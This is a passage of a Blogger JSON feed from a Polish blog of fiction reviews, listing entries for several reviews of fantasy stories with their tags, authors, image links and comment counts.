posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2023\/02\/26-ocena-tekstu-przeklenstwo-wiezi.html#comment-form","title":"Komentarze (30)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/18034509905331961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/18034509905331961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2023\/02\/26-ocena-tekstu-przeklenstwo-wiezi.html","title":"[260] ocena tekstu: Przekleństwo Więzi"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu0vaRnGy7tLZXQnzQ8gzCieOB0x0nnZicfkrzqRY9o1PwXn3VE19XA2VBv8yl8CLb4tLlnxEBihMkCsQ2Ao9syiQorB_czu5jx_Nqf1Lk0YeY__ZRNjsJfurCu1loBFFHwfi02xLcf5nbsUt9g_xzvzAwRxrJOTuSW0nL0nQ_EsVpXS1c8BK1N-8zA\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2124776959602689281"},"published":{"$t":"2023-01-31T02:02:00.026+01:00"},"updated":{"$t":"2023-03-20T17:33:28.932+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miniatury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[259] ocena tekstu: Odejdźmy razem w purpurową noc"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Lora; font-size: 14px; line-height: 1,74; mso-bidi-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-language: PL;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Lora; font-size: 14px; line-height: 1,74; mso-bidi-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-language: PL;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOHLsjIFdWhRgbQwWQlHG4odJW43V1GU9bS7f7eQ_WgzvH6SukD0SoxQ8607g8TSSIGenRaHHzaEvCX8YD2TXzNTu1tgjiRRBL1IKEX855athD9me6EHiJb9D2glcFMM15UEn13z75bstl3P5LSpnPpcC-UhdRUvNIeBJdulKVnik36e4SzPb7a0vs5w\/s5983\/parastoo-maleki-mWPug8R-cv4-unsplash.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3989\" data-original-width=\"5983\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOHLsjIFdWhRgbQwWQlHG4odJW43V1GU9bS7f7eQ_WgzvH6SukD0SoxQ8607g8TSSIGenRaHHzaEvCX8YD2TXzNTu1tgjiRRBL1IKEX855athD9me6EHiJb9D2glcFMM15UEn13z75bstl3P5LSpnPpcC-UhdRUvNIeBJdulKVnik36e4SzPb7a0vs5w\/s16000\/parastoo-maleki-mWPug8R-cv4-unsplash.jpg\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Lora; font-size: 14px; line-height: 1,74; mso-bidi-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-language: PL;\"\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2023\/01\/259-ocena-tekstu-odejdzmy-razem-w.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2124776959602689281\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2023\/01\/259-ocena-tekstu-odejdzmy-razem-w.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2124776959602689281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2124776959602689281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2023\/01\/259-ocena-tekstu-odejdzmy-razem-w.html","title":"[259] ocena tekstu: Odejdźmy razem w purpurową noc"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOHLsjIFdWhRgbQwWQlHG4odJW43V1GU9bS7f7eQ_WgzvH6SukD0SoxQ8607g8TSSIGenRaHHzaEvCX8YD2TXzNTu1tgjiRRBL1IKEX855athD9me6EHiJb9D2glcFMM15UEn13z75bstl3P5LSpnPpcC-UhdRUvNIeBJdulKVnik36e4SzPb7a0vs5w\/s72-c\/parastoo-maleki-mWPug8R-cv4-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4002260174458108764"},"published":{"$t":"2022-11-30T23:52:00.031+01:00"},"updated":{"$t":"2023-03-20T17:33:01.068+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[257] ocena tekstu: Kal B. Bane – Torra Mundo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidOuGX9TNqINBNXU0hU9D6leiH0gMG4bhDh9eaZC45pg7NkUxFp9QPp8-eIfrnK196d_xeInhqeMUTNA7j23x1tZACnf_t6eNu55kAxUGhqWyPDN5a1dRar5iTwcFRnnrQBMX5IDi8RGQMnttIHBydBhCOdFCLQLQLUqFHfMV7sGwmc-KEUN_3BCjzdw\/s6720\/pexels-tara-winstead-8386739.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidOuGX9TNqINBNXU0hU9D6leiH0gMG4bhDh9eaZC45pg7NkUxFp9QPp8-eIfrnK196d_xeInhqeMUTNA7j23x1tZACnf_t6eNu55kAxUGhqWyPDN5a1dRar5iTwcFRnnrQBMX5IDi8RGQMnttIHBydBhCOdFCLQLQLUqFHfMV7sGwmc-KEUN_3BCjzdw\/s16000\/pexels-tara-winstead-8386739.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/11\/257-ocena-tekstu-kal-b-bane-torra-mundo.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4002260174458108764\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/11\/257-ocena-tekstu-kal-b-bane-torra-mundo.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4002260174458108764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4002260174458108764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/11\/257-ocena-tekstu-kal-b-bane-torra-mundo.html","title":"[257] ocena tekstu: Kal B. Bane – Torra Mundo"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidOuGX9TNqINBNXU0hU9D6leiH0gMG4bhDh9eaZC45pg7NkUxFp9QPp8-eIfrnK196d_xeInhqeMUTNA7j23x1tZACnf_t6eNu55kAxUGhqWyPDN5a1dRar5iTwcFRnnrQBMX5IDi8RGQMnttIHBydBhCOdFCLQLQLUqFHfMV7sGwmc-KEUN_3BCjzdw\/s72-c\/pexels-tara-winstead-8386739.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5467168488354352751"},"published":{"$t":"2022-09-29T21:00:00.031+02:00"},"updated":{"$t":"2023-02-18T14:58:50.955+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miniatury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"[254] ocena miniatury: Gdzie diabeł mówi „dzień dobry”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaScR4zis9ryCW85pQc1K0a-ahS15AaiERK6AsArulOwN7zHUNhKOBVNAyu9iau3mLYyzzHRtaqVu6_lg-MC1XiENoFZmyVsZ4ikifVSDB50ehjDBzEjrLXGi-J_6Wb--UwZx5vLMcFcudOackAqyUPBvV7xLQJMd7Qcj3GowY68xzy9fAvjbbCZs1lQ\/s3264\/viktor-talashuk-qY6_2Qk0CiU-unsplash.jpg\" style=\"margin-left: 0em; margin-right: 0em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2312\" data-original-width=\"3264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaScR4zis9ryCW85pQc1K0a-ahS15AaiERK6AsArulOwN7zHUNhKOBVNAyu9iau3mLYyzzHRtaqVu6_lg-MC1XiENoFZmyVsZ4ikifVSDB50ehjDBzEjrLXGi-J_6Wb--UwZx5vLMcFcudOackAqyUPBvV7xLQJMd7Qcj3GowY68xzy9fAvjbbCZs1lQ\/s16000\/viktor-talashuk-qY6_2Qk0CiU-unsplash.jpg\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/09\/254-ocena-tekstu-gdzie-diabe-mowi-dzien.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5467168488354352751\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/09\/254-ocena-tekstu-gdzie-diabe-mowi-dzien.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5467168488354352751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5467168488354352751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/09\/254-ocena-tekstu-gdzie-diabe-mowi-dzien.html","title":"[254] ocena miniatury: Gdzie diabeł mówi „dzień dobry”"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaScR4zis9ryCW85pQc1K0a-ahS15AaiERK6AsArulOwN7zHUNhKOBVNAyu9iau3mLYyzzHRtaqVu6_lg-MC1XiENoFZmyVsZ4ikifVSDB50ehjDBzEjrLXGi-J_6Wb--UwZx5vLMcFcudOackAqyUPBvV7xLQJMd7Qcj3GowY68xzy9fAvjbbCZs1lQ\/s72-c\/viktor-talashuk-qY6_2Qk0CiU-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-954506639302400156"},"published":{"$t":"2022-07-23T02:00:00.006+02:00"},"updated":{"$t":"2022-11-22T17:24:04.216+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayame"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[251] ocena tekstu: Tworzyciele"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/wallpapersmug.com\/u\/1841ee\/fantasy-dark-outdoor-forest-artwork.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"800\" height=\"436\" src=\"https:\/\/wallpapersmug.com\/u\/1841ee\/fantasy-dark-outdoor-forest-artwork.jpg\" width=\"800\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/07\/251-ocena-tekstu-tworzyciele.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/954506639302400156\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/07\/251-ocena-tekstu-tworzyciele.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/954506639302400156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/954506639302400156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/07\/251-ocena-tekstu-tworzyciele.html","title":"[251] ocena tekstu: Tworzyciele"}],"author":[{"name":{"$t":"Ayame"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09491111123055223911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyZMzKo8UBtRGAHAuiSgLxzl3f-xTzPXptffGbkLMTv4_GA86_xNxx4mYUpz1VuBBznVv8fWgblz42-IfiOMeBjKUxualmXJgaMFFDnrgp1Nm5SzV3oCx7NCJoOeOFMg\/s220\/caleb-george.jpg"}}],"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-85217666047725553"},"published":{"$t":"2022-06-30T03:21:00.019+02:00"},"updated":{"$t":"2022-09-29T21:14:34.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wszechwiedzący"}],"title":{"type":"text","$t":"[250] ocena tekstu: Sieroty wojny [v.2]"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFu5Diq1xzKVoYg4eFiSKg22mSeBxYYyG4OwBJc7Abm0zuA06LzZQT6qvkdvfltD_E81lUz-YvMT0SF7vqr6EOMrGCaanTRCTd5TNwp4rI8R1o1-lBMrj8twIPMHGZV1Z17Bc1tdC2wpH9Ru4cWpQLlKZTAahFt6a4Sh2pGfIxljz-wPDEljdQIQD8Og\/s720\/[base64].jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFu5Diq1xzKVoYg4eFiSKg22mSeBxYYyG4OwBJc7Abm0zuA06LzZQT6qvkdvfltD_E81lUz-YvMT0SF7vqr6EOMrGCaanTRCTd5TNwp4rI8R1o1-lBMrj8twIPMHGZV1Z17Bc1tdC2wpH9Ru4cWpQLlKZTAahFt6a4Sh2pGfIxljz-wPDEljdQIQD8Og\/s16000\/[base64].jpg\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/250-ocena-tekstu-sieroty-wojny-v2.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/85217666047725553\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/250-ocena-tekstu-sieroty-wojny-v2.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/85217666047725553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/85217666047725553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/250-ocena-tekstu-sieroty-wojny-v2.html","title":"[250] ocena tekstu: Sieroty wojny [v.2]"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFu5Diq1xzKVoYg4eFiSKg22mSeBxYYyG4OwBJc7Abm0zuA06LzZQT6qvkdvfltD_E81lUz-YvMT0SF7vqr6EOMrGCaanTRCTd5TNwp4rI8R1o1-lBMrj8twIPMHGZV1Z17Bc1tdC2wpH9Ru4cWpQLlKZTAahFt6a4Sh2pGfIxljz-wPDEljdQIQD8Og\/s72-c\/[base64].jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5795364408108283839"},"published":{"$t":"2022-02-17T00:07:00.019+01:00"},"updated":{"$t":"2022-06-22T00:14:57.479+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[246] Ocena tekstu: Pamięć Pustkowia [v.2]"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFzG0pQOlFoRaqRT1JDM2R3Q93RdpLH66DyvWDtkhov47ukl3tg0WJEJ6ISm3tp1sOl3dh62Bg-NeEk8Em729tYjAgm4UqhX8zI3swVQbztidtXIHOVgNwZT2NfVzBm7qB_Z6IgYndKvvuRw1M90lVrqOH_yoGktMcJ74cqNpXeyF021PBYig8WcXCLw=s6000\" style=\"margin-left: 0em; margin-right: 0em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFzG0pQOlFoRaqRT1JDM2R3Q93RdpLH66DyvWDtkhov47ukl3tg0WJEJ6ISm3tp1sOl3dh62Bg-NeEk8Em729tYjAgm4UqhX8zI3swVQbztidtXIHOVgNwZT2NfVzBm7qB_Z6IgYndKvvuRw1M90lVrqOH_yoGktMcJ74cqNpXeyF021PBYig8WcXCLw=s16000\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/02\/246-ocena-tekstu-pamiec-pustkowia-v2.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5795364408108283839\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/02\/246-ocena-tekstu-pamiec-pustkowia-v2.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5795364408108283839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5795364408108283839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/02\/246-ocena-tekstu-pamiec-pustkowia-v2.html","title":"[246] Ocena tekstu: Pamięć Pustkowia [v.2]"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFzG0pQOlFoRaqRT1JDM2R3Q93RdpLH66DyvWDtkhov47ukl3tg0WJEJ6ISm3tp1sOl3dh62Bg-NeEk8Em729tYjAgm4UqhX8zI3swVQbztidtXIHOVgNwZT2NfVzBm7qB_Z6IgYndKvvuRw1M90lVrqOH_yoGktMcJ74cqNpXeyF021PBYig8WcXCLw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7501623176089078922"},"published":{"$t":"2022-01-26T01:41:00.069+01:00"},"updated":{"$t":"2022-06-07T16:28:19.340+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Elektrownia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fatalny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[245] ocena tekstu: Tajemnica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjUIZ4QpEkhPOwO4MhWPDLFBr4s5-vmPvzFZSZfaz4ladbjKVBUy_7VUiBLxtes5tJdTx1unMwJHI9Z00ClUxZeGS1aIrXtI4jc58Yo_BqzNJHD0QuIxlSSo5Ro_zMzsU6OSU0SRUtF3lpRl8je3ZNItzHuQ2XDX8Rj2xJY4aCD8bDwqHyL-xqjnQ9yQ=s1300\" style=\"margin-left: 0em; margin-right: 0em; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjUIZ4QpEkhPOwO4MhWPDLFBr4s5-vmPvzFZSZfaz4ladbjKVBUy_7VUiBLxtes5tJdTx1unMwJHI9Z00ClUxZeGS1aIrXtI4jc58Yo_BqzNJHD0QuIxlSSo5Ro_zMzsU6OSU0SRUtF3lpRl8je3ZNItzHuQ2XDX8Rj2xJY4aCD8bDwqHyL-xqjnQ9yQ=s16000\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/01\/245-ocena-tekstu-tajemnica.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7501623176089078922\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/01\/245-ocena-tekstu-tajemnica.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7501623176089078922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7501623176089078922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/01\/245-ocena-tekstu-tajemnica.html","title":"[245] ocena tekstu: 